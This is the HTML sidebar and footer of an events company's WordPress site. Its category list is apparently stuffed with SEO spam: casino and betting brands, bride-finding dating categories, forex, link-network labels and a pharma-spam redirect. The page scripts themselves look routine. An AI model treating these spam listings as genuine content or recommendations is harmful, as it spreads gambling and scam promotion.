<li class="cat-item cat-item-169"><a href="https://cbsonido.cl/category/mostbet-gambling-on-the-iphone-app-store-75/">‎mostbet Gambling On The Iphone App Store &#8211; 459</a>
</li>
<li class="cat-item cat-item-508"><a href="https://cbsonido.cl/category/mostbet-gr/">mostbet GR</a>
</li>
<li class="cat-item cat-item-360"><a href="https://cbsonido.cl/category/mostbet-hungary/">mostbet hungary</a>
</li>
<li class="cat-item cat-item-284"><a href="https://cbsonido.cl/category/mostbet-italy/">mostbet italy</a>
</li>
<li class="cat-item cat-item-512"><a href="https://cbsonido.cl/category/mostbet-norway/">mostbet norway</a>
</li>
<li class="cat-item cat-item-276"><a href="https://cbsonido.cl/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
<li class="cat-item cat-item-125"><a href="https://cbsonido.cl/category/mostbet-tr/">mostbet tr</a>
</li>
<li class="cat-item cat-item-104"><a href="https://cbsonido.cl/category/mostbet-uz/">Mostbet UZ</a>
</li>
<li class="cat-item cat-item-120"><a href="https://cbsonido.cl/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
<li class="cat-item cat-item-551"><a href="https://cbsonido.cl/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
<li class="cat-item cat-item-552"><a href="https://cbsonido.cl/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
<li class="cat-item cat-item-28"><a href="https://cbsonido.cl/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
<li class="cat-item cat-item-350"><a href="https://cbsonido.cl/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
<li class="cat-item cat-item-369"><a href="https://cbsonido.cl/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
<li class="cat-item cat-item-338"><a href="https://cbsonido.cl/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
<li class="cat-item cat-item-529"><a href="https://cbsonido.cl/category/new-2/">NEW</a>
</li>
<li class="cat-item cat-item-111"><a href="https://cbsonido.cl/category/news/">News</a>
</li>
<li class="cat-item cat-item-198"><a href="https://cbsonido.cl/category/nfl-lines-odds-right-now-2024-point-spreads-amp-more-949/">Nfl Lines Odds Right Now: 2024 Point Spreads &amp; More &#8211; 762</a>
</li>
<li class="cat-item cat-item-162"><a href="https://cbsonido.cl/category/north-carolina-sports-gambling-best-nc-sportsbooks-amp-bonus-offers-447/">North Carolina Sports Gambling: Best Nc Sportsbooks &amp; Bonus Offers &#8211; 377</a>
</li>
<li class="cat-item cat-item-231"><a href="https://cbsonido.cl/category/online-casino-au/">online casino au</a>
</li>
<li class="cat-item cat-item-189"><a href="https://cbsonido.cl/category/online-sports-wagering-125-first-downpayment-offer-474/">Online Sports Wagering 125% First Downpayment Offer &#8211; 893</a>
</li>
<li class="cat-item cat-item-341"><a href="https://cbsonido.cl/category/onlone-casino-es/">onlone casino ES</a>
</li>
<li class="cat-item cat-item-356"><a href="https://cbsonido.cl/category/ozwin-au-casino/">ozwin au casino</a>
</li>
<li class="cat-item cat-item-186"><a href="https://cbsonido.cl/category/ozwin-casino-100-no-deposit-bonus-codes-2025-customer-support-team-716/">Ozwin Casino 100 No Deposit Bonus Codes 2021 Customer Support Team &#8211; 617</a>
</li>
<li class="cat-item cat-item-212"><a href="https://cbsonido.cl/category/ozwin-casino-bonuses-no-deposit-promo-codes-and-free-spins-140/">Ozwin Casino Bonuses No Deposit Promo Codes And Free Spins &#8211; 427</a>
</li>
<li class="cat-item cat-item-174"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-assault-sixty-free-of-charge-spins-zero-downpayment-codes-online-casino-reward-879/">Ozwin Casino Trex Wild Assault Sixty Free Of Charge Spins Zero Downpayment Codes Online Casino Reward &#8211; 160</a>
</li>
<li class="cat-item cat-item-177"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-attack-60-free-spins-no-deposit-codes-casino-bonus-129/">Ozwin Casino Trex Wild Attack 60 Free Spins No Deposit Codes Casino Bonus &#8211; 335</a>
</li>
<li class="cat-item cat-item-318"><a href="https://cbsonido.cl/category/partycasino-bono-636/">Partycasino Bono 636</a>
</li>
<li class="cat-item cat-item-220"><a href="https://cbsonido.cl/category/pb/">PB</a>
</li>
<li class="cat-item cat-item-548"><a href="https://cbsonido.cl/category/pbn/">PBN</a>
</li>
<li class="cat-item cat-item-179"><a href="https://cbsonido.cl/category/pbnov/">pbnov</a>
</li>
<li class="cat-item cat-item-310"><a href="https://cbsonido.cl/category/pelican-casino-pl/">pelican casino PL</a>
</li>
<li class="cat-item cat-item-272"><a href="https://cbsonido.cl/category/pin-up/">Pin UP</a>
</li>
<li class="cat-item cat-item-47"><a href="https://cbsonido.cl/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
<li class="cat-item cat-item-274"><a href="https://cbsonido.cl/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
<li class="cat-item cat-item-99"><a href="https://cbsonido.cl/category/pin-up-casino/">pin up casino</a>
</li>
<li class="cat-item cat-item-357"><a href="https://cbsonido.cl/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
<li class="cat-item cat-item-97"><a href="https://cbsonido.cl/category/pin-up-peru/">Pin Up Peru</a>
</li>
<li class="cat-item cat-item-232"><a href="https://cbsonido.cl/category/pinco/">pinco</a>
</li>
<li class="cat-item cat-item-523"><a href="https://cbsonido.cl/category/pinco-turkiye/">Pinco türkiye</a>
</li>
<li class="cat-item cat-item-226"><a href="https://cbsonido.cl/category/pinup/">PinUp</a>
</li>
<li class="cat-item cat-item-145"><a href="https://cbsonido.cl/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
<li class="cat-item cat-item-227"><a href="https://cbsonido.cl/category/pinup-casino/">Pinup casino</a>
</li>
<li class="cat-item cat-item-317"><a href="https://cbsonido.cl/category/pinup-giri/">PinUp Giriş</a>
</li>
<li class="cat-item cat-item-547"><a href="https://cbsonido.cl/category/pirots-se/">Pirots SE</a>
</li>
<li class="cat-item cat-item-524"><a href="https://cbsonido.cl/category/pnco/">pınco</a>
</li>
<li class="cat-item cat-item-362"><a href="https://cbsonido.cl/category/play-croco-casino-australia-346/">Play Croco Casino Australia 346</a>
</li>
<li class="cat-item cat-item-245"><a href="https://cbsonido.cl/category/plinko/">plinko</a>
</li>
<li class="cat-item cat-item-333"><a href="https://cbsonido.cl/category/plinko-in/">plinko in</a>
</li>
<li class="cat-item cat-item-359"><a href="https://cbsonido.cl/category/plinko-uk/">plinko UK</a>
</li>
<li class="cat-item cat-item-269"><a href="https://cbsonido.cl/category/plinko_pl/">plinko_pl</a>
</li>
<li class="cat-item cat-item-545"><a href="https://cbsonido.cl/category/post/">Post</a>
</li>
<li class="cat-item cat-item-215"><a href="https://cbsonido.cl/category/premier-group-betting-guide-regarding-soccer-fans-in-2024-25-683/">Premier Group Betting Guide Regarding Soccer Fans In 2024 25&quot; &#8211; 784</a>
</li>
<li class="cat-item cat-item-200"><a href="https://cbsonido.cl/category/pujan/">pujan</a>
</li>
<li class="cat-item cat-item-178"><a href="https://cbsonido.cl/category/punov/">punov</a>
</li>
<li class="cat-item cat-item-266"><a href="https://cbsonido.cl/category/qizilbilet/">Qizilbilet</a>
</li>
<li class="cat-item cat-item-484"><a href="https://cbsonido.cl/category/queen-777-casino-login-229/">Queen 777 Casino Login 229</a>
</li>
<li class="cat-item cat-item-258"><a href="https://cbsonido.cl/category/ramenbet/">Ramenbet</a>
</li>
<li class="cat-item cat-item-183"><a href="https://cbsonido.cl/category/rbnov/">rbnov</a>
</li>
<li class="cat-item cat-item-549"><a href="https://cbsonido.cl/category/real-money-pokies-app/">real money pokies app</a>
</li>
<li class="cat-item cat-item-132"><a href="https://cbsonido.cl/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
<li class="cat-item cat-item-131"><a href="https://cbsonido.cl/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
<li class="cat-item cat-item-143"><a href="https://cbsonido.cl/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
<li class="cat-item cat-item-311"><a href="https://cbsonido.cl/category/review/">Review</a>
</li>
<li class="cat-item cat-item-520"><a href="https://cbsonido.cl/category/reviewe/">Reviewe</a>
</li>
<li class="cat-item cat-item-410"><a href="https://cbsonido.cl/category/reviewer/">reviewer</a>
</li>
<li class="cat-item cat-item-256"><a href="https://cbsonido.cl/category/ricky-casino-australia/">ricky casino australia</a>
</li>
<li class="cat-item cat-item-8"><a href="https://cbsonido.cl/category/russian-wives-online/">Russian Wives Online</a>
</li>
<li class="cat-item cat-item-396"><a href="https://cbsonido.cl/category/sat-bet-415/">Sat Bet 415</a>
</li>
<li class="cat-item cat-item-236"><a href="https://cbsonido.cl/category/se/">se</a>
</li>
<li class="cat-item cat-item-167"><a href="https://cbsonido.cl/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
<li class="cat-item cat-item-3"><a href="https://cbsonido.cl/category/single-ladies-for-marriage/">Single Ladies For Marriage</a>
</li>
<li class="cat-item cat-item-297"><a href="https://cbsonido.cl/category/sky247-live-729/">Sky247 Live 729</a>
</li>
<li class="cat-item cat-item-505"><a href="https://cbsonido.cl/category/sky247-log-in-957/">Sky247 Log In 957</a>
</li>
<li class="cat-item cat-item-409"><a href="https://cbsonido.cl/category/slot/">slot</a>
</li>
<li class="cat-item cat-item-250"><a href="https://cbsonido.cl/category/slots/">Slots</a>
</li>
<li class="cat-item cat-item-385"><a href="https://cbsonido.cl/category/slots-2/">Slots`</a>
</li>
<li class="cat-item cat-item-244"><a href="https://cbsonido.cl/category/slottica/">slottica</a>
</li>
<li class="cat-item cat-item-204"><a href="https://cbsonido.cl/category/slottica-com-best-casino-apps-976/">Slottica .Com Best Casino Apps &#8211; 569</a>
</li>
<li class="cat-item cat-item-218"><a href="https://cbsonido.cl/category/slottica-72-nie-sposob-268/">Slottica 72 Nie Sposób &#8211; 598</a>
</li>
<li class="cat-item cat-item-221"><a href="https://cbsonido.cl/category/slottica-affiliates-gier-kasynowych-357/">Slottica Affiliates Gier Kasynowych &#8211; 256</a>
</li>
<li class="cat-item cat-item-216"><a href="https://cbsonido.cl/category/slottica-bonus-za-rejestracje-polityka-zwrotow-117/">Slottica Bonus Za Rejestrację Polityka Zwrotów &#8211; 754</a>
</li>
<li class="cat-item cat-item-187"><a href="https://cbsonido.cl/category/slottica-casino-no-deposit-bonus-codes-live-casino-online-malaysia-905/">Slottica Casino No Deposit Bonus Codes Live Casino Online Malaysia &#8211; 1</a>
</li>
<li class="cat-item cat-item-225"><a href="https://cbsonido.cl/category/slottica-cz-przetwarzanie-transakcji-886/">Slottica Cz Przetwarzanie Transakcji &#8211; 867</a>
</li>
<li class="cat-item cat-item-217"><a href="https://cbsonido.cl/category/slottica-kasyno-skrill-neteller-917/">Slottica Kasyno Skrill Neteller &#8211; 191</a>
</li>
<li class="cat-item cat-item-400"><a href="https://cbsonido.cl/category/slottica-kontakt-468/">Slottica Kontakt 468</a>
</li>
<li class="cat-item cat-item-222"><a href="https://cbsonido.cl/category/slottica-telegram-cassino-megapari-cassino-164/">Slottica Telegram Cassino Megapari Cassino &#8211; 963</a>
</li>
<li class="cat-item cat-item-206"><a href="https://cbsonido.cl/category/slottica-zaloguj-metody-wplaty-696/">Slottica Zaloguj Metody Wpłaty &#8211; 413</a>
</li>
<li class="cat-item cat-item-214"><a href="https://cbsonido.cl/category/slottica-com-dlaczego-warto-82/">Slottica. Com Dlaczego Warto &#8211; 363</a>
</li>
<li class="cat-item cat-item-23"><a href="https://cbsonido.cl/category/sober-living-2/">Sober living</a>
</li>
<li class="cat-item cat-item-165"><a href="https://cbsonido.cl/category/society-relationships/">Society, Relationships</a>
</li>
<li class="cat-item cat-item-134"><a href="https://cbsonido.cl/category/society-religion/">Society, Religion</a>
</li>
<li class="cat-item cat-item-48"><a href="https://cbsonido.cl/category/software-development/">Software development</a>
</li>
<li class="cat-item cat-item-366"><a href="https://cbsonido.cl/category/sportsbet-login-262/">Sportsbet Login 262</a>
</li>
<li class="cat-item cat-item-260"><a href="https://cbsonido.cl/category/sugar-rush/">sugar rush</a>
</li>
<li class="cat-item cat-item-261"><a href="https://cbsonido.cl/category/sweet-bonanza/">sweet bonanza</a>
</li>
<li class="cat-item cat-item-255"><a href="https://cbsonido.cl/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
<li class="cat-item cat-item-459"><a href="https://cbsonido.cl/category/tala888-free-100-281/">Tala888 Free 100 281</a>
</li>
<li class="cat-item cat-item-286"><a href="https://cbsonido.cl/category/uncategorised/">uncategorised</a>
</li>
<li class="cat-item cat-item-1"><a href="https://cbsonido.cl/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-468"><a href="https://cbsonido.cl/category/usdt-trc20-239/">Usdt Trc20 239</a>
</li>
<li class="cat-item cat-item-417"><a href="https://cbsonido.cl/category/vegas11-casino-login-101/">Vegas11 Casino Login 101</a>
</li>
<li class="cat-item cat-item-137"><a href="https://cbsonido.cl/category/vehicles-cars/">Vehicles, Cars</a>
</li>
<li class="cat-item cat-item-254"><a href="https://cbsonido.cl/category/verde-casino-hungary/">verde casino hungary</a>
</li>
<li class="cat-item cat-item-282"><a href="https://cbsonido.cl/category/verde-casino-poland/">verde casino poland</a>
</li>
<li class="cat-item cat-item-312"><a href="https://cbsonido.cl/category/verde-casino-romania/">verde casino romania</a>
</li>
<li class="cat-item cat-item-237"><a href="https://cbsonido.cl/category/vovan-casino/">Vovan Casino</a>
</li>
<li class="cat-item cat-item-109"><a href="https://cbsonido.cl/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
<li class="cat-item cat-item-517"><a href="https://cbsonido.cl/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
<li class="cat-item cat-item-371"><a href="https://cbsonido.cl/category/wash-service-508/">Wash Service 508</a>
</li>
<li class="cat-item cat-item-13"><a href="https://cbsonido.cl/category/women-dating-online/">women dating online</a>
</li>
<li class="cat-item cat-item-247"><a href="https://cbsonido.cl/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
<li class="cat-item cat-item-533"><a href="https://cbsonido.cl/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
<li class="cat-item cat-item-540"><a href="https://cbsonido.cl/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
<li class="cat-item cat-item-69"><a href="https://cbsonido.cl/category/finteh-5/">Финтех</a>
</li>
<li class="cat-item cat-item-38"><a href="https://cbsonido.cl/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-95"><a href="https://cbsonido.cl/category/foreks-obuchenie/">Форекс обучение</a>
</li>
<li class="cat-item cat-item-259"><a href="https://cbsonido.cl/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
<ul>
<li><a href="https://cbsonido.cl/wp-login.php">Acceder</a></li>
<li><a href="https://cbsonido.cl/feed/">Feed de entradas</a></li>
<li><a href="https://cbsonido.cl/comments/feed/">Feed de comentarios</a></li>
<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
</ul>
</aside></div><!-- #secondary -->
			</div>
</div>
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="container">
<div class="site-info">
<div class="row">
<div class="col-md-6">
<div class="sydney-credits">&copy; 2026 CB SONIDO EVENTOS. CB Eventos Chile</div>					</div>
<div class="col-md-6">
</div>					
</div>
</div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script data-category="functional">
</script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u00a1Soy un humano!","value":"7eafa43743"}};
//# sourceURL=pirate-forms-custom-spam-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Ha ocurrido un error al intentar descargar el archivo. Por favor, int\u00e9ntalo de nuevo.","not_found":"La descarga no existe.","no_file_path":"No se ha definido la ruta del archivo","no_file_paths":"No se ha definido una direcci\u00f3n de archivo.","filetype":"La descarga no est\u00e1 permitida para este tipo de archivo.","file_access_denied":"Acceso denegado a este archivo.","access_denied":"Acceso denegado. No tienes permisos para descargar este archivo.","security_error":"Hay un problema con la ruta del archivo.","file_not_found":"Archivo no encontrado."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/cbsonido.cl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://cbsonido.cl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://cbsonido.cl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://cbsonido.cl/2021/11/24/finpecia-moins-cher/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/functions.min.js?ver=20240822" id="sydney-functions-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.65113401412964 seconds, on 18-01-26 5:17:18 --><!-- need to refresh to see cached version -->